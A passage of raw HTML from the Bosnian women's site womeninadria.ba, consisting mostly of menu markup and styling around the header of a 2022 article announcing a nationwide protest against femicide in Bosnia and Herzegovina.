\u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nocni-vozovi-koji-ce-promijeniti-evropu-nox-povezuje-100-gradova-do-2035-po-cijenama-low-cost-letova\/\"  rel=\"bookmark\" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\">No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/3-sarajevo-sevdah-soiree-festival-sevdah-pod-zvijezdama-emocije-iznad-grada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/3-sarajevo-sevdah-soiree-festival-sevdah-pod-zvijezdama-emocije-iznad-grada\/\"  rel=\"bookmark\" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\">3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/desant-2025-magicni-muzicki-vikend-pod-plivskim-vodopadom-u-jajcu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/desant-2025-magicni-muzicki-vikend-pod-plivskim-vodopadom-u-jajcu\/\"  rel=\"bookmark\" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\">Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/pokloni-za-rodjendan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"pokloni za ro\u0111endan\" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/pokloni-za-rodjendan\/\"  rel=\"bookmark\" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\">Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19" id="tdi_20" data-td_block_id="tdi_19" data-td_filter_value="" href="https://www.womeninadria.ba/category/zivot-u-guzvi/">сите</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_21" data-td_block_id="tdi_19" data-td_filter_value="25" href="https://www.womeninadria.ba/category/zivot-u-guzvi/dom/">Dom</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_22" data-td_block_id="tdi_19" data-td_filter_value="26" href="https://www.womeninadria.ba/category/zivot-u-guzvi/fitness/">Fitness</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_23" data-td_block_id="tdi_19" data-td_filter_value="27" href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/">Hrana i piće</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_24" data-td_block_id="tdi_19" data-td_filter_value="81" href="https://www.womeninadria.ba/category/zivot-u-guzvi/knjige/">Knjige</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_25" data-td_block_id="tdi_19" data-td_filter_value="28" href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/">Ljepota</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_26" data-td_block_id="tdi_19" data-td_filter_value="29" href="https://www.womeninadria.ba/category/zivot-u-guzvi/odmor/">Odmor</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_27" data-td_block_id="tdi_19" data-td_filter_value="30" href="https://www.womeninadria.ba/category/zivot-u-guzvi/organizacija/">Organizacija</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_28" data-td_block_id="tdi_19" data-td_filter_value="31" href="https://www.womeninadria.ba/category/zivot-u-guzvi/poslovni-stil/">Poslovni stil</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_29" data-td_block_id="tdi_19" data-td_filter_value="32" href="https://www.womeninadria.ba/category/zivot-u-guzvi/tehnologija/">Tehnologija</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_30" data-td_block_id="tdi_19" data-td_filter_value="33" href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/">Zdravlje</a></div></div><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga/"  rel="bookmark" class="td-image-wrap " title="Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-218x150.png"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-218x150.png 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-436x300.png 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga/"  rel="bookmark" title="Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?">Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" class="td-image-wrap " title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu">Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena/"  rel="bookmark" class="td-image-wrap " title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena/"  rel="bookmark" title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena">Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije/"  rel="bookmark" class="td-image-wrap " title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije/"  rel="bookmark" title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije">Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-244"><a href="https://events.womeninadria.ba/">Events</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.womeninadria.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Барај" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

                </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="3645" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-14"
                    class="post-14 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_31" class="tdc-zone"><div class="tdc_zone tdi_32  wpb_row td-pb-row"  >
<style scoped>.tdi_32{min-height:0}</style><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34{margin-bottom:36px!important;padding-top:22px!important}.tdi_34 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_34{margin-bottom:20px!important}}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_37 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-bottom:0px!important;position:relative}@media (max-width:767px){.tdi_37{margin-top:-30px!important;margin-right:-30px!important;margin-left:-30px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_37 .td-audio-player{font-size:12px}.tdi_37:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));pointer-events:none}.tdi_37 .tdb-caption-text{margin:6px 0 0}.tdi_37:hover .tdb-block-inner:before{opacity:0}</style>
<div class="tdi_37_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_37_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="1068" 
                                        height="580" 
                                        class="entry-thumb" 
                                        src="https://www.womeninadria.ba/wp-content/uploads/2022/10/Screenshot-2022-10-13-at-10.44.39-1068x580.jpg" srcset="https://www.womeninadria.ba/wp-content/uploads/2022/10/Screenshot-2022-10-13-at-10.44.39-1068x580.jpg 1068w, https://www.womeninadria.ba/wp-content/uploads/2022/10/Screenshot-2022-10-13-at-10.44.39.jpg 2136w" sizes="(-webkit-min-device-pixel-ratio: 2) 2136px, (min-resolution: 192dpi) 2136px, 1068px" 
                                        alt="" 
                                        title="Screenshot 2022-10-13 at 10.44.39"
                                    />
                                    </div></div><div class="vc_row_inner tdi_39  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_39{position:absolute!important;top:0;z-index:1}.tdi_39{top:auto;bottom:0}.tdi_39,.tdi_39 .tdc-inner-columns{display:block}.tdi_39 .tdc-inner-columns{width:100%}.tdi_39{padding-right:30px!important;padding-bottom:25px!important;padding-left:30px!important}.tdi_39 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_39{padding-right:15px!important;padding-bottom:10px!important;padding-left:15px!important;width:100%!important}}</style><div class="vc_column_inner tdi_41  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41 .vc_column-inner>.wpb_wrapper,.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" >Array<div class="td_block_wrap tdb_title tdi_43 tdb-single-title td-pb-border-top title28 td_block_template_1"  data-td-block-uid="tdi_43" >
<style>.tdi_43{padding-right:100px!important}@media (max-width:767px){.tdi_43{margin-bottom:5px!important;padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_43{padding-right:0px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_43 .tdb-title-text{color:#ffffff;font-size:44px!important;line-height:54px!important;font-weight:500!important}.tdi_43 .tdb-title-line:after{height:2px;bottom:40%}.tdi_43 .tdb-title-line{height:50px}.td-theme-wrap .tdi_43{text-align:left}.tdi_43 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdb-title-text{font-size:36px!important;line-height:46px!important}}@media (max-width:767px){.tdi_43 .tdb-title-text{font-size:21px!important;line-height:28px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Zaustavimo femicid! Mi, žene BiH, organiziramo protest u petak 15.10. u svim gradovima BiH!</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_45 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_45" >
<style>.tdi_45{margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_45{display:inline-block}.tdi_45 .tdb-author-name-wrap{align-items:baseline}.tdi_45 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_45 .tdb-author-by{color:#ffffff}.tdi_45 .tdb-author-name{color:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.womeninadria.ba/author/anisa_wia/" title="Anisa Šerak"><img alt='Anisa Šerak' src='https://secure.gravatar.com/avatar/5bf3c13d68d3745745b1c43e166d9467?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5bf3c13d68d3745745b1c43e166d9467?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.womeninadria.ba/author/anisa_wia/">Anisa Šerak</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_46 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-bottom:0px!important;padding-right:5px!important;padding-left:3px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_46{text-align:left!important}.tdi_46 .tdm-descr{color:#ffffff;line-height:30px!important}</style><p class="tdm-descr"></p></div><div class="td_block_wrap tdb_single_date tdi_47 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-right:22px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_47{margin-right:10px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_47{display:inline-block;color:#ffffff}.tdi_47 svg{width:14px}.tdi_47 .tdb-date-icon{margin-right:5px}.tdi_47 svg,.tdi_47 svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-10-13T11:06:44+02:00">13 Oktobra, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_48 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-bottom:0px!important}@media (max-width:767px){.tdi_48{display:none!important}}</style>
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_48{display:inline-block}.tdi_48 i{font-size:10px}.tdi_48 .tdb-comm-icon{margin-right:5px}.tdi_48 a{color:#ffffff}.tdi_48 a svg,.tdi_48 a svg *{fill:#ffffff;fill:#ffffff}.tdi_48 a i{color:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.womeninadria.ba/zaustavimo-femicid-protest/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}.tdi_50,.tdi_50 .tdc-columns{display:block}.tdi_50 .tdc-columns{width:100%}</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_53  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>@media (max-width:767px){.tdi_53{margin-bottom:20px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_53 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_53" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon 